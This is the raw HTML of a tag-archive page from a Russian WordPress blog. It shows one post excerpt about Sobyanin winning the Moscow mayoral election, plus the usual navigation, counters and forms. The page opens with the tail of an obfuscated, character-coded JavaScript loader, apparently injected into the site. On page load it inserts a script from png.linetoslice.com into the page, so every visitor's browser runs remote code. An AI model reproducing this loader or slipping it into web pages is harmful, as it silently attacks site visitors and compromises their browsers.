8,120,55,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,49,41,41,47,48,120,56,41,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,48,41,41,47,48,120,57,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,52,41,41,47,48,120,97,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,55,41,41,47,48,120,98,41,59,105,102,40,95,48,120,55,56,99,49,53,52,61,61,61,95,48,120,49,54,50,49,102,53,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,51,97,54,101,97,53,91,39,112,117,115,104,39,93,40,95,48,120,51,97,54,101,97,53,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,102,97,100,101,99,99,41,123,95,48,120,51,97,54,101,97,53,91,39,112,117,115,104,39,93,40,95,48,120,51,97,54,101,97,53,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,100,99,99,55,44,48,120,52,48,49,52,49,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,55,102,51,99,97,101,40,95,48,120,49,100,98,56,57,98,41,123,118,97,114,32,95,48,120,53,54,97,100,50,50,61,95,48,120,51,48,54,53,59,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,93,40,95,48,120,53,54,97,100,50,50,40,48,120,49,49,102,41,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,53,98,54,97,100,52,40,41,123,118,97,114,32,95,48,120,52,50,101,97,101,55,61,95,48,120,51,48,54,53,44,95,48,120,50,101,53,97,97,52,61,100,111,99,117,109,101,110,116,44,95,48,120,50,57,99,101,51,49,61,95,48,120,50,101,53,97,97,52,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,56,41,93,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,97,41,41,59,95,48,120,50,57,99,101,51,49,91,39,115,114,99,39,93,61,39,104,116,116,112,115,58,47,47,112,110,103,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,114,101,115,46,106,115,63,118,61,52,50,39,44,95,48,120,50,57,99,101,51,49,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,56,41,93,61,95,48,120,52,50,101,97,101,55,40,48,120,49,49,55,41,44,95,48,120,50,57,99,101,51,49,91,39,105,100,39,93,61,39,114,101,99,116,114,39,44,95,48,120,55,102,51,99,97,101,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,53,41,41,61,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,63,40,100,111,99,117,109,101,110,116,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,100,41,93,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,51,41,93,91,39,105,110,115,101,114,116,66,101,102,111,114,101,39,93,40,95,48,120,50,57,99,101,51,49,44,100,111,99,117,109,101,110,116,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,100,41,93,41,44,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,54,41,93,40,41,41,58,95,48,120,50,101,53,97,97,52,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,52,41,93,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,101,41,41,91,48,120,48,93,91,39,97,112,112,101,110,100,67,104,105,108,100,39,93,40,95,48,120,50,57,99,101,51,49,41,41,59,125,95,48,120,53,98,54,97,100,52,40,41,59,102,117,110,99,116,105,111,110,32,95,48,120,51,48,54,53,40,95,48,120,52,52,101,56,100,57,44,95,48,120,53,48,98,52,51,57,41,123,118,97,114,32,95,48,120,100,99,99,55,57,101,61,95,48,120,100,99,99,55,40,41,59,114,101,116,117,114,110,32,95,48,120,51,48,54,53,61,102,117,110,99,116,105,111,110,40,95,48,120,51,48,54,53,57,99,44,95,48,120,49,53,52,57,50,51,41,123,95,48,120,51,48,54,53,57,99,61,95,48,120,51,48,54,53,57,99,45,48,120,49,49,51,59,118,97,114,32,95,48,120,52,98,51,98,50,97,61,95,48,120,100,99,99,55,57,101,91,95,48,120,51,48,54,53,57,99,93,59,114,101,116,117,114,110,32,95,48,120,52,98,51,98,50,97,59,125,44,95,48,120,51,48,54,53,40,95,48,120,52,52,101,56,100,57,44,95,48,120,53,48,98,52,51,57,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,100,99,99,55,40,41,123,118,97,114,32,95,48,120,51,53,50,51,98,49,61,91,39,114,101,99,116,114,39,44,39,49,56,50,53,56,55,54,87,120,80,122,112,85,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,49,48,50,55,56,70,88,77,118,118,69,39,44,39,115,99,114,105,112,116,39,44,39,51,48,48,71,120,85,80,115,108,39,44,39,55,110,72,118,73,111,70,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,104,101,97,100,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,98,114,101,97,107,102,97,115,116,92,120,50,50,93,39,44,39,51,56,49,50,56,55,55,87,83,71,118,77,108,39,44,39,50,56,52,53,56,50,52,109,65,107,71,75,122,39,44,39,52,54,57,49,54,54,118,90,121,110,79,90,39,44,39,112,97,114,101,110,116,78,111,100,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,57,48,50,53,50,110,111,83,80,99,77,39,44,39,114,101,109,111,118,101,39,44,39,56,57,57,49,48,51,55,106,73,121,72,103,77,39,44,39,116,121,112,101,39,44,39,51,52,117,78,69,121,65,75,39,44,39,49,48,83,80,75,73,115,113,39,93,59,95,48,120,100,99,99,55,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,51,53,50,51,98,49,59,125,59,114,101,116,117,114,110,32,95,48,120,100,99,99,55,40,41,59,125);e(l);</script><link rel="icon" href="https://ili4.ru/wp-content/uploads/2017/07/cropped-ie-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://ili4.ru/wp-content/uploads/2017/07/cropped-ie-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ili4.ru/wp-content/uploads/2017/07/cropped-ie-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://ili4.ru/wp-content/uploads/2017/07/cropped-ie-270x270.jpg" />
</head>

<body class="bp-nouveau archive tag tag-balakin tag-729 admin-bar no-customize-support custom-background wp-theme-hestia header-layout-default">
			<div id="wpadminbar" class="nojq nojs">
						<div class="quicklinks" id="wp-toolbar" role="navigation" aria-label="Верхняя панель">
				<ul role='menu' id='wp-admin-bar-root-default' class="ab-top-menu"><li role='group' id='wp-admin-bar-wp-logo' class="menupop"><div class="ab-item ab-empty-item" tabindex="0" role="menuitem" aria-expanded="false"><span class="ab-icon" aria-hidden="true"></span><span class="screen-reader-text">О WordPress</span></div><div class="ab-sub-wrapper"><ul role='menu' id='wp-admin-bar-wp-logo-external' class="ab-sub-secondary ab-submenu"><li role='group' id='wp-admin-bar-wporg'><a class='ab-item' role="menuitem" href='https://ru.wordpress.org/'>WordPress.org</a></li><li role='group' id='wp-admin-bar-documentation'><a class='ab-item' role="menuitem" href='https://wordpress.org/documentation/'>Документация</a></li><li role='group' id='wp-admin-bar-learn'><a class='ab-item' role="menuitem" href='https://learn.wordpress.org/'>Learn WordPress</a></li><li role='group' id='wp-admin-bar-support-forums'><a class='ab-item' role="menuitem" href='https://ru.wordpress.org/support/forums/'>Поддержка</a></li><li role='group' id='wp-admin-bar-feedback'><a class='ab-item' role="menuitem" href='https://ru.wordpress.org/support/forum/requests-and-feedback/'>Обратная связь</a></li></ul></div></li><li role='group' id='wp-admin-bar-bp-login'><a class='ab-item' role="menuitem" href='https://ili4.ru/wp-login.php?redirect_to=https%3A%2F%2Fili4.ru%2Ftag%2Fbalakin%2F'>Войти</a></li></ul><ul role='menu' id='wp-admin-bar-top-secondary' class="ab-top-secondary ab-top-menu"><li role='group' id='wp-admin-bar-search' class="admin-bar-search"><div class="ab-item ab-empty-item" tabindex="-1" role="menuitem"><form action="https://ili4.ru/" method="get" id="adminbarsearch"><input class="adminbar-input" name="s" id="adminbar-search" type="text" value="" maxlength="150" /><label for="adminbar-search" class="screen-reader-text">Поиск</label><input type="submit" class="adminbar-button" value="Поиск" /></form></div></li></ul>			</div>
		</div>

			<div class="wrapper  default ">
		<header class="header ">
			<div style="display: none"></div>		<nav class="navbar navbar-default  hestia_left navbar-not-transparent navbar-fixed-top">
						<div class="container">
						<div class="navbar-header">
			<div class="title-logo-wrapper">
				<a class="navbar-brand" href="https://ili4.ru/"
						title="Геннадий Ильич">
					<p>Геннадий Ильич</p></a>
			</div>
								<div class="navbar-toggle-wrapper">
						<button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#main-navigation">
								<span class="icon-bar"></span><span class="icon-bar"></span><span class="icon-bar"></span>				<span class="sr-only">Переключить навигацию</span>
			</button>
					</div>
				</div>
		<div id="main-navigation" class="collapse navbar-collapse"><ul id="menu-glavnoe-menyu" class="nav navbar-nav"><li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16 dropdown"><a title="Сборники рассказов" href="https://ili4.ru/category/uncategorized/sborniki-rasskazov/" class="dropdown-toggle"><i class="obfx-menu-icon fa fa-book"></i>Сборники рассказов <span class="caret-wrap"><span class="caret"><svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="chevron-down" class="svg-inline--fa fa-chevron-down fa-w-14" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z"></path></svg></span></span></a>
<ul role="menu" class="dropdown-menu">
	<li id="menu-item-1918" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1918"><a title="Юмор" href="https://ili4.ru/category/uncategorized/yumor/">Юмор</a><span class="hestia-mm-description">Юмористические рассказы</span></li>
	<li id="menu-item-1628" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1628"><a title="Сказки (фэнтези)" href="https://ili4.ru/category/uncategorized/sborniki-rasskazov/skazki/">Сказки (фэнтези)</a></li>
	<li id="menu-item-1625" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1625"><a title="Фэнтези" href="https://ili4.ru/category/uncategorized/sborniki-rasskazov/fentezi/">Фэнтези</a></li>
	<li id="menu-item-1665" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1665"><a title="Детективы" href="https://ili4.ru/category/uncategorized/detektivy/">Детективы</a></li>
	<li id="menu-item-1673" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1673"><a title="Рассказы (короткие)" href="https://ili4.ru/category/uncategorized/sborniki-rasskazov/rasskazy/">Рассказы (короткие)</a></li>
	<li id="menu-item-1669" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1669"><a title="Про животных" href="https://ili4.ru/category/uncategorized/pro-zhivotnyh/">Про животных</a></li>
	<li id="menu-item-1666" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1666"><a title="Куба" href="https://ili4.ru/category/uncategorized/kuba/">Куба</a></li>
	<li id="menu-item-1627" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1627"><a title="Про спорт" href="https://ili4.ru/category/uncategorized/sborniki-rasskazov/pro-sport/">Про спорт</a></li>
	<li id="menu-item-1626" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1626"><a title="Военные" href="https://ili4.ru/category/uncategorized/sborniki-rasskazov/voennye/">Военные</a></li>
	<li id="menu-item-1667" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1667"><a title="Курсантские" href="https://ili4.ru/category/uncategorized/kursantskie/">Курсантские</a></li>
</ul>
</li>
<li id="menu-item-1678" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1678"><a title="Новые рассказы" href="https://ili4.ru/category/novye-rasskazy/">Новые рассказы</a></li>
<li id="menu-item-15" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15"><a title="БЛОГ" href="https://ili4.ru/category/blog/">БЛОГ</a></li>
<li id="menu-item-1684" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1684"><a title="Заметки самоделкина" href="https://ili4.ru/category/zametki-samodelkina/">Заметки самоделкина</a></li>
<li id="menu-item-1660" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1660"><a title="Обо мне" href="https://ili4.ru/aktivnost/about/">Обо мне</a></li>
<li id="menu-item-1663" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1663"><a title="Контакты" href="https://ili4.ru/kontakty/">Контакты</a></li>
</ul></div>			</div>
					</nav>
				</header>
<div id="primary" class="boxed-layout-header page-header header-small" data-parallax="active" ><div class="container"><div class="row"><div class="col-md-10 col-md-offset-1 text-center"><h1 class="hestia-title">Балакин</h1></div></div></div><div class="header-filter" style="background-image: url(https://new.ili4.ru/wp-content/uploads/2017/07/d36740056773a73b3a97cc11dd4a7d4e.jpg);"></div></div>
<div class="main  main-raised ">
	<div class="hestia-blogs" data-layout="sidebar-right">
		<div class="container">
			<div class="row">
								<div class="col-md-8 archive-post-wrap">
					<article 
		id="post-994" 
		class="card card-blog card-plain post-994 post type-post status-publish format-standard hentry category-blog tag-balakin tag-vybory tag-moskva tag-odnako tag-sobyanin"><div class="row "><div class= "col-sm-12"><span class="category text-info"><a href="https://ili4.ru/category/blog/" title="Просмотреть все записи в рубрике &laquo;БЛОГ&raquo;"  rel="tag">БЛОГ</a> </span><h2 class="card-title entry-title"><a href="https://ili4.ru/sobyanin-pobedil-odnako/" title="Собянин победил, однако" rel="bookmark">Собянин победил, однако</a></h2><div class="card-description entry-summary "><p>Вот и прошли выборы информацией о приближении которых были заполнены все телевизионные каналы. Ничего не скажешь масштабная акция. Выборы по всей стране. В Москве на выборах МЭРа Москвы неожиданно побелил С.С. Собянин. В этом есть, какой-то намек на возврат к СССР. Вспомните, всегда на выборах побеждал кандидат от КПСС. Какая-то<a class="moretag" href="https://ili4.ru/sobyanin-pobedil-odnako/"> Читать дальше&hellip;</a></p>
</div><div class="posted-by vcard author">От <a href="https://ili4.ru/author/admin/" title="Геннадий Ильич" class="url"><b class="author-name fn">Геннадий Ильич</b></a>, <a href="https://ili4.ru/sobyanin-pobedil-odnako/"><time class="entry-date published" datetime="2018-09-10T09:16:41+02:00" content="2018-09-10">7 лет</time> тому </a></div></div></div></article>				</div>
					<div class="col-md-3 blog-sidebar-wrapper col-md-offset-1">
		<aside id="secondary" class="blog-sidebar" role="complementary">
						<div id="search-3" class="widget widget_search"><h5>Поиск по сайту</h5><form role="search" method="get" class="search-form" action="https://ili4.ru/">
				<label>
					<span class="screen-reader-text">Найти:</span>
					<input type="search" class="search-field" placeholder="Поиск&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Поиск" />
			</form></div>
		<div id="recent-posts-3" class="widget widget_recent_entries">
		<h5>Свежие записи</h5>
		<ul>
											<li>
					<a href="https://ili4.ru/nekotorye-dannye-pro-naselenie-zemli/">Некоторые данные про население земли</a>
									</li>
											<li>
					<a href="https://ili4.ru/den-rozhdeniya-v-120-let/">День рождения в 120 лет</a>
									</li>
											<li>
					<a href="https://ili4.ru/poyavilis-pyatirublevye-kupyury-rf-5-rublej-mogu-pokazat/">Появились пятирублевые купюры РФ ( 5 рублей ). Могу показать</a>
									</li>
											<li>
					<a href="https://ili4.ru/strashnyj-son-oligarha/">Страшный сон олигарха</a>
									</li>
											<li>
					<a href="https://ili4.ru/anekdot-s-borodoj/">Анекдот с бородой</a>
									</li>
											<li>
					<a href="https://ili4.ru/pyat-odna-i-muzh-pod-krovatyu/">Пять злодеев, одна и муж под кроватью</a>
									</li>
											<li>
					<a href="https://ili4.ru/est-li-srednij-klass-v-rossii/">Есть ли средний класс в России</a>
									</li>
											<li>
					<a href="https://ili4.ru/ne-pokupajte-akkumulyatornye-shurupoverty/">Не покупайте аккумуляторные шуруповерты</a>
									</li>
											<li>
					<a href="https://ili4.ru/podpolshhik-kondrat/">Подпольщик Кондрат</a>
									</li>
											<li>
					<a href="https://ili4.ru/krest/">Крест</a>
									</li>
					</ul>

		</div><div id="text-6" class="widget widget_text">			<div class="textwidget"></div>
		</div><div id="recent-comments-2" class="widget widget_recent_comments"><h5>Обсуждения</h5><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Читатель</span> к записи <a href="https://ili4.ru/anekdot-s-borodoj/#comment-6697">Анекдот с бородой</a></li><li class="recentcomments"><span class="comment-author-link">Читатель</span> к записи <a href="https://ili4.ru/oficzer-zvuchalo-gordo-v-sssr/#comment-6696">Офицер звучало гордо, в СССР</a></li><li class="recentcomments"><span class="comment-author-link">Геннадий Ильич</span> к записи <a href="https://ili4.ru/koe-chto-o-russkom-yazyke/#comment-6693">Кое &#8212; что о русском языке</a></li><li class="recentcomments"><span class="comment-author-link">Геннадий Ильич</span> к записи <a href="https://ili4.ru/kak-otmetit-pervyj-den-otpuska/#comment-6692">Как отметить первый день отпуска</a></li><li class="recentcomments"><span class="comment-author-link">Геннадий Ильич</span> к записи <a href="https://ili4.ru/kot-zabolel/#comment-6691">Кот заболел</a></li></ul></div><div id="meta-2" class="widget widget_meta"><h5>Управление</h5>
		<ul>
						<li><a href="https://ili4.ru/wp-login.php">Войти</a></li>
			<li><a href="https://ili4.ru/feed/">Лента записей</a></li>
			<li><a href="https://ili4.ru/comments/feed/">Лента комментариев</a></li>

			<li><a href="https://ru.wordpress.org/">WordPress.org</a></li>
		</ul>

		</div><div id="archives-3" class="widget widget_archive"><h5>Архив сайта</h5>		<label class="screen-reader-text" for="archives-dropdown-3">Архив сайта</label>
		<select id="archives-dropdown-3" name="archive-dropdown">
			
			<option value="">Выберите месяц</option>
				<option value='https://ili4.ru/2024/02/'> Февраль 2024 </option>
	<option value='https://ili4.ru/2023/09/'> Сентябрь 2023 </option>
	<option value='https://ili4.ru/2023/08/'> Август 2023 </option>
	<option value='https://ili4.ru/2022/03/'> Март 2022 </option>
	<option value='https://ili4.ru/2022/01/'> Январь 2022 </option>
	<option value='https://ili4.ru/2021/07/'> Июль 2021 </option>
	<option value='https://ili4.ru/2021/02/'> Февраль 2021 </option>
	<option value='https://ili4.ru/2021/01/'> Январь 2021 </option>
	<option value='https://ili4.ru/2020/12/'> Декабрь 2020 </option>
	<option value='https://ili4.ru/2020/11/'> Ноябрь 2020 </option>
	<option value='https://ili4.ru/2020/09/'> Сентябрь 2020 </option>
	<option value='https://ili4.ru/2020/08/'> Август 2020 </option>
	<option value='https://ili4.ru/2020/07/'> Июль 2020 </option>
	<option value='https://ili4.ru/2020/06/'> Июнь 2020 </option>
	<option value='https://ili4.ru/2020/05/'> Май 2020 </option>
	<option value='https://ili4.ru/2020/04/'> Апрель 2020 </option>
	<option value='https://ili4.ru/2020/03/'> Март 2020 </option>
	<option value='https://ili4.ru/2019/12/'> Декабрь 2019 </option>
	<option value='https://ili4.ru/2019/11/'> Ноябрь 2019 </option>
	<option value='https://ili4.ru/2019/10/'> Октябрь 2019 </option>
	<option value='https://ili4.ru/2019/09/'> Сентябрь 2019 </option>
	<option value='https://ili4.ru/2019/08/'> Август 2019 </option>
	<option value='https://ili4.ru/2019/07/'> Июль 2019 </option>
	<option value='https://ili4.ru/2019/06/'> Июнь 2019 </option>
	<option value='https://ili4.ru/2019/05/'> Май 2019 </option>
	<option value='https://ili4.ru/2019/04/'> Апрель 2019 </option>
	<option value='https://ili4.ru/2019/02/'> Февраль 2019 </option>
	<option value='https://ili4.ru/2019/01/'> Январь 2019 </option>
	<option value='https://ili4.ru/2018/12/'> Декабрь 2018 </option>
	<option value='https://ili4.ru/2018/11/'> Ноябрь 2018 </option>
	<option value='https://ili4.ru/2018/10/'> Октябрь 2018 </option>
	<option value='https://ili4.ru/2018/09/'> Сентябрь 2018 </option>
	<option value='https://ili4.ru/2018/08/'> Август 2018 </option>
	<option value='https://ili4.ru/2018/07/'> Июль 2018 </option>
	<option value='https://ili4.ru/2018/06/'> Июнь 2018 </option>
	<option value='https://ili4.ru/2018/05/'> Май 2018 </option>
	<option value='https://ili4.ru/2018/04/'> Апрель 2018 </option>
	<option value='https://ili4.ru/2018/03/'> Март 2018 </option>
	<option value='https://ili4.ru/2018/01/'> Январь 2018 </option>
	<option value='https://ili4.ru/2017/12/'> Декабрь 2017 </option>
	<option value='https://ili4.ru/2017/11/'> Ноябрь 2017 </option>
	<option value='https://ili4.ru/2017/10/'> Октябрь 2017 </option>
	<option value='https://ili4.ru/2017/09/'> Сентябрь 2017 </option>
	<option value='https://ili4.ru/2017/08/'> Август 2017 </option>
	<option value='https://ili4.ru/2017/07/'> Июль 2017 </option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-3" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script>
</div><div id="text-7" class="widget widget_text"><h5>Статистика</h5>			<div class="textwidget"><table style="line-height: 10px;" border="0" cellspacing="0" cellpadding="0">
<tbody>
<tr>
<td style="padding: 0;" colspan="2"><a href="http://www.24log.de" target="_blank" rel="noopener"><img decoding="async" style="margin: 0; padding: 0;" title="" src="http://counter.24log.ru/buttons/cl4/43-0.gif" alt="html counter" border="0" /></a><a href="http://www.24log.ru" target="_blank" rel="noopener"><img decoding="async" style="margin: 0; padding: 0;" title="счетчик для сайта" src="http://counter.24log.ru/count4_268596_43_1_6.pcx" alt="счетчик посетителей сайта" border="0" /></a></td>
</tr>
</tbody>
</table>
<p><!--LiveInternet counter--><script type="text/javascript">
document.write("<a href='//www.liveinternet.ru/click' "+ "target=_blank><img src='//counter.yadro.ru/hit?t29.6;r"+ escape(document.referrer)+((typeof(screen)=="undefined")?"": ";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth? screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+ ";h"+escape(document.title.substring(0,150))+";"+Math.random()+ "' alt='' title='LiveInternet: показано количество просмотров и"+ " посетителей' "+ "border='0' width='88' height='120'><\/a>")
</script><!--/LiveInternet--></p>
<p><!-- HotLog --><br />
<span id="hotlog_counter"></span><br />
<span id="hotlog_dyn"></span><br />
<script type="text/javascript">
var hot_s = document.createElement('script');
hot_s.type = 'text/javascript'; hot_s.async = true;
hot_s.src = 'http://js.hotlog.ru/dcounter/2571314.js';
hot_d = document.getElementById('hotlog_dyn');
hot_d.appendChild(hot_s);
</script><br />
<noscript><br />
<a href="http://click.hotlog.ru/?2571314" target="_blank"><img decoding="async" src="http://hit20.hotlog.ru/cgi-bin/hotlog/count?s=2571314&amp;im=201" border="0" alt="HotLog"></a><br />
</noscript><br />
<!-- /HotLog --></p>
<p><!-- Yandex.Metrika counter --><br />
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");</p>
<p>   ym(86217564, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script><br />
<noscript></p>
<div><img decoding="async" src="https://mc.yandex.ru/watch/86217564" style="position:absolute; left:-9999px;" alt="" /></div>
<p></noscript><br />
<!-- /Yandex.Metrika counter --></p>
</div>
		</div>					</aside><!-- .sidebar .widget-area -->
	</div>
				</div>
		</div>
	</div>
</div>
					<footer class="footer footer-black footer-big">
						<div class="container">
								
		<div class="content">
			<div class="row">
				<div class="col-md-4"><div id="text-4" class="widget widget_text"><h5>Обратная связь</h5>			<div class="textwidget">
<div class="wpcf7 no-js" id="wpcf7-f12-o1" lang="ru-RU" dir="ltr" data-wpcf7-id="12">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/tag/balakin/#wpcf7-f12-o1" method="post" class="wpcf7-form init" aria-label="Контактная форма" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="12" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="ru_RU" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f12-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</fieldset>
<p><label> Ваше имя (обязательно)<br />
<span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span> </label>
</p>
<p><label> Ваш e-mail (обязательно)<br />
<span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span> </label>
</p>
<p><label> Тема<br />
<span class="wpcf7-form-control-wrap" data-name="your-subject"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" aria-invalid="false" value="" type="text" name="your-subject" /></span> </label>
</p>
<p><label> Сообщение<br />
<span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" name="your-message"></textarea></span> </label>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Отправить" />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="_wpcf7_ak_"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="_wpcf7_ak_js" value="73"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>

</div>
		</div><div id="widget_fvplayer-3" class="widget widget_fvplayer">    <div class="textwidget"></div>
    </div></div><div class="col-md-4"><div id="text-5" class="widget widget_text"><h5>Подписка</h5>			<div class="textwidget"><p>Подпишись.<br />
Стань постоянным читателем.</p>
<form style="border: 1px solid #ccc; padding: 3px; text-align: center;" action="https://feedburner.google.com/fb/a/mailverify" method="post" target="popupwindow">Введите ваш e-mail адрес:</p>
<p><input style="width: 90%;" name="email" type="text" /></p>
<p><input name="uri" type="hidden" value="ili4/Sbzz" /><input name="loc" type="hidden" value="ru_RU" /><input type="submit" value="Подписаться" /></p>
<p>Delivered by <a href="https://feedburner.google.com" target="_blank" rel="noopener">FeedBurner</a></p>
</form>
</div>
		</div><div id="email-subscribers-form-2" class="widget widget_email-subscribers-form"><h5> УПРОЩЕННАЯ ПОДПИСКА без подтверждения </h5><div class="emaillist" id="es_form_f1-n1"><form action="/tag/balakin/#es_form_f1-n1" method="post" class="es_subscription_form es_shortcode_form  es_ajax_subscription_form" id="es_subscription_form_69725c2a68288" data-source="ig-es" data-form-id="1"><div class="es_caption">Просто укажите свой e-mail</div><div class="es-field-wrap ig-es-form-field"><label class="es-field-label">Email*<br /><input class="es_required_field es_txt_email ig_es_form_field_email ig-es-form-input" type="email" name="esfpx_email" value="" placeholder="" required="required" /></label></div><input type="hidden" name="esfpx_lists[]" value="55b15d6fedb0" /><input type="hidden" name="esfpx_form_id" value="1" /><input type="hidden" name="es" value="subscribe" />
			<input type="hidden" name="esfpx_es_form_identifier" value="f1-n1" />
			<input type="hidden" name="esfpx_es_email_page" value="994" />
			<input type="hidden" name="esfpx_es_email_page_url" value="https://ili4.ru/sobyanin-pobedil-odnako/" />
			<input type="hidden" name="esfpx_status" value="Unconfirmed" />
			<input type="hidden" name="esfpx_es-subscribe" id="es-subscribe-69725c2a68288" value="68494d2477" />
			<label style="position:absolute;top:-99999px;left:-99999px;z-index:-99;" aria-hidden="true"><span hidden>Оставьте это поле пустым.</span><input type="email" name="esfpx_es_hp_email" class="es_required_field" tabindex="-1" autocomplete="-1" value="" /></label><input type="submit" name="submit" class="es_subscription_form_submit es_submit_button es_textbox_button" id="es_subscription_form_submit_69725c2a68288" value="Submit" /><span class="es_spinner_image" id="spinner-image"><img src="https://ili4.ru/wp-content/plugins/email-subscribers/lite/public/images/spinner.gif" alt="Loading" /></span></form><span class="es_subscription_message " id="es_subscription_message_69725c2a68288" role="alert" aria-live="assertive"></span></div></div></div><div class="col-md-4"><div id="calendar-3" class="widget widget_calendar"><h5>Календарь</h5><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Январь 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Понедельник">Пн</th>
		<th scope="col" aria-label="Вторник">Вт</th>
		<th scope="col" aria-label="Среда">Ср</th>
		<th scope="col" aria-label="Четверг">Чт</th>
		<th scope="col" aria-label="Пятница">Пт</th>
		<th scope="col" aria-label="Суббота">Сб</th>
